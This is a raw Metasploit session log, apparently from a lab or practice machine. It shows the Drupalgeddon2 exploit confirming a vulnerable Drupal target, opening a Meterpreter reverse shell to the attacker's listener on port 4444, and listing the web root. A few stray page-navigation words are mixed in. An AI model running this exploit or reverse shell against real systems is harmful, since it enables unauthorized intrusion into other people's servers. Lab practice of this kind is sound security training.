 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
File System
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.1.31:4444 -> 172.17.0.2:38306) at 2024-12-25 22:19:50 +0000
ls
Home
meterpreter > ls
Listing: /var/www/html
======================
Maquinas
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1025 fil 2018-03-07 21:10:20 +0000 .csslintrc
100644/rw-r--r-- 357 fil 2018-03-07 21:10:20 +0000 .editorconfig
100644/rw-r--r-- 151 fil 2018-03-07 21:10:20 +0000 .eslintignore
100644/rw-r--r-- 41 fil 2018-03-07 21:10:20 +0000 .eslintrc.json
100644/rw-r--r-- 3858 fil 2018-03-07 21:10:20 +0000 .gitattributes
100644/rw-r--r-- 2306 fil 2018-03-07 21:10:20 +0000 .ht.router.php
100644/rw-r--r-- 7866 fil 2018-03-07 21:10:20 +0000 .htaccess
100644/rw-r--r-- 18092 fil 2016-11-16 23:57:05 +0000 LICENSE.txt
100644/rw-r--r-- 5889 fil 2018-03-07 21:10:20 +0000 README.txt
100644/rw-r--r-- 262 fil 2018-03-07 21:10:20 +0000 autoload.php
100644/rw-r--r-- 2740 fil 2018-03-07 21:10:20 +0000 composer.json
100644/rw-r--r-- 161072 fil 2018-03-07 21:10:20 +0000 composer.lock
040755/rwxr-xr-x 4096 dir 2018-03-07 21:10:20 +0000 core
100644/rw-r--r-- 1272 fil 2018-03-07 21:10:20 +0000 example.gitignore
100644/rw-r--r-- 549 fil 2018-03-07 21:10:20 +0000 index.php
040755/rwxr-xr-x 4096 dir 2018-03-07 21:10:20 +0000 modules
040755/rwxr-xr-x 4096 dir 2018-03-07 21:10:20 +0000 profiles
100644/rw-r--r-- 1596 fil 2018-03-07 21:10:20 +0000 robots.txt
040755/rwxr-xr-x 4096 dir 2018-03-07 21:10:20 +0000 sites
040755/rwxr-xr-x 4096 dir 2018-03-07 21:10:20 +0000 themes
100644/rw-r--r-- 848 fil 2018-03-07 21:10:20 +0000 update.php
040755/rwxr-xr-x 4096 dir 2018-03-07 21:23:44 +0000 vendor
100644/rw-r--r-- 4555 fil 2018-03-07 21:10:20 +0000 web.config
meterpreter >